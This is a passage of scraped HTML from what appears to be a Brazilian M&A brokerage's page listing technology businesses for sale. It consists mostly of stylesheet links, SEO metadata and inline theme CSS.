

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mergerscorp.com.br/industry/tecnologias/
body_size: 45171
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<link rel="stylesheet" href="https://cdn.datatables.net/1.12.1/css/jquery.dataTables.min.css"/>
<link rel="stylesheet" href="https://cdn.datatables.net/fixedheader/3.2.4/css/fixedHeader.dataTables.min.css"/>
<style type="text/css">
.business-item-list .single-business-item {
    margin-bottom: 25px;
    height: 270px;
}

.business-item-list1 .single-business-item .media .media-left .item-thumb img,
.industries-grid .hover-effect img {
    height: auto !important;
}

.switch-view {
    margin-bottom: 20px;
}

.switch-view i {
    cursor: pointer;
    margin-left: 10px;
}

.industry-item {
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}

.industry-item > a.item-thumb {
    width: 100%;
    height: 300px;
    display: block;
    background-size: cover !important;
    background-position: center;
    transition: transform 0.3s ease;
}

.industry-item > a.item-thumb:hover {
    transform: scale(1.3);
}

.item-info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    padding: 10px;
    max-height: 70px;
}

.item-title {
    color: #fff;
    font-family: "Futura PT Book", sans-serif;
    max-height: 50px;
    font-size: 1.2em;
    white-space: inherit;
    font-weight: normal;
    text-overflow: inherit; 
}

.item-country {
    position: absolute;
    bottom: 50px;
    left: 10px;
    color: #fff;
    padding: 5px;
    z-index: 10;
}

</style>

<!doctype html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">

	<link 
	href="https://calendly.com/assets/external/widget.css" rel="stylesheet">
	<script src="https://calendly.com/assets/external/widget.js" type="text/javascript"></script>
    

<style type="text/css">
	 .print-header-detail h1 {
	  white-space: normal !important;
	}
</style>

	
	<link rel='stylesheet' id='bootstrap-css-child' href='https://www.mergerscorp.com.br/wp-content/themes/houzez-child/assets/css/bootstrap.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='font-awesome.min-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez-child/assets/css/font-awesome.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='main-previous-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez-child/assets/css/main-previous.css' type='text/css' media='all' />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://mergerscorp.com/industry/technology/" />
<link rel="alternate" hreflang="de" href="https://www.mergerscorp.ch/industry/technology/" />
<link rel="alternate" hreflang="fr" href="https://www.mergerscorp.fr/industry/technologie/" />
<link rel="alternate" hreflang="es" href="https://www.mergerscorp.es/industry/tecnologia/" />
<link rel="alternate" hreflang="it" href="https://www.mergerscorp.it/industry/tecnologia/" />
<link rel="alternate" hreflang="pt-br" href="https://www.mergerscorp.com.br/industry/tecnologias/" />
<link rel="alternate" hreflang="ru" href="https://www.mergerscorp.ru/industry/tekhnologii/" />
<link rel="alternate" hreflang="ar" href="https://www.mergerscorp.ae/industry/technology/" />
<link rel="alternate" hreflang="zh-hans" href="https://cn.mergerscorp.com/industry/technology/" />
<link rel="alternate" hreflang="ja" href="https://www.mergerscorp.jp/industry/technology/" />
<link rel="alternate" hreflang="kr" href="https://www.mergerscorp.kr/industry/technology/" />
<link rel="alternate" hreflang="nl" href="https://mergerscorp.nl/industry/technologie/" />
<link rel="alternate" hreflang="fr-mc" href="https://www.mergerscorp.mc/industry/technologie/" />
<link rel="alternate" hreflang="x-default" href="https://mergerscorp.com/industry/technology/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Tecnologia MergersCorp M&amp;A International</title>
	<meta name="description" content="Compre um Negócio de Tecnologia, Empresa de TI Estabelecida à Venda, Compre uma Empresa de Tecnologia à Venda. Encontre a Melhor Seleção de Empresas de Software à Venda. Empresas B2B à Venda." />
	<link rel="canonical" href="https://mergerscorp.com/industry/technology/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tecnologias" />
	<meta property="og:description" content="Compre um Negócio de Tecnologia, Empresa de TI Estabelecida à Venda, Compre uma Empresa de Tecnologia à Venda. Encontre a Melhor Seleção de Empresas de Software à Venda. Empresas B2B à Venda." />
	<meta property="og:url" content="https://mergerscorp.com/industry/technology/" />
	<meta property="og:site_name" content="MergersCorp M&amp;A International" />
	<meta property="article:modified_time" content="2023-12-22T05:46:56+00:00" />
	<meta property="og:image" content="https://mergerscorp.com/wp-content/uploads/2022/04/484.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="392" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mergerscorp.com/industry/technology/","url":"https://mergerscorp.com/industry/technology/","name":"Tecnologia MergersCorp M&amp;A International","isPartOf":{"@id":"https://www.mergerscorp.mc/#website"},"primaryImageOfPage":{"@id":"https://mergerscorp.com/industry/technology/#primaryimage"},"image":{"@id":"https://mergerscorp.com/industry/technology/#primaryimage"},"thumbnailUrl":"https://www.mergerscorp.com.br/wp-content/uploads/2022/04/484.jpg","datePublished":"2022-06-24T18:39:51+00:00","dateModified":"2023-12-22T05:46:56+00:00","description":"Compre um Negócio de Tecnologia, Empresa de TI Estabelecida à Venda, Compre uma Empresa de Tecnologia à Venda. Encontre a Melhor Seleção de Empresas de Software à Venda. Empresas B2B à Venda.","breadcrumb":{"@id":"https://mergerscorp.com/industry/technology/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://mergerscorp.com/industry/technology/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://mergerscorp.com/industry/technology/#primaryimage","url":"https://www.mergerscorp.com.br/wp-content/uploads/2022/04/484.jpg","contentUrl":"https://www.mergerscorp.com.br/wp-content/uploads/2022/04/484.jpg","width":700,"height":392},{"@type":"BreadcrumbList","@id":"https://mergerscorp.com/industry/technology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mergerscorp.com.br/"},{"@type":"ListItem","position":2,"name":"Industries","item":"https://cn.mergerscorp.com/industry/"},{"@type":"ListItem","position":3,"name":"Tecnologias"}]},{"@type":"WebSite","@id":"https://www.mergerscorp.mc/#website","url":"https://www.mergerscorp.mc/","name":"MergersCorp M&amp;A International","description":"MergersCorp M&A International","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mergerscorp.mc/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//mergerscorp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para MergersCorp M&amp;A International &raquo;" href="https://www.mergerscorp.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para MergersCorp M&amp;A International &raquo;" href="https://www.mergerscorp.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mergerscorp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.com.br%2Findustry%2Ftecnologias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mergerscorp.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.com.br%2Findustry%2Ftecnologias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='houzez-author-box-css' href='https://www.mergerscorp.com.br/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mergerscorp.com.br/wp-includes/css/dist/block-library/style.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://www.mergerscorp.com.br/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mergerscorp.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.mergerscorp.com.br/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.mergerscorp.com.br/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='mo-osp-puzzle-css-css' href='https://www.mergerscorp.com.br/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mergerscorp.com.br/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.mergerscorp.com.br/wp-content/uploads/maxmegamenu/style_pt-br.css?ver=6da65a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mergerscorp.com.br/wp-includes/css/dashicons.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.mergerscorp.com.br/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Lato;
            font-size: 15px;
            font-weight: 400;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 12px;
          font-weight: 900;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Lato;
          font-weight: 400;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: ;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #ffffff; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
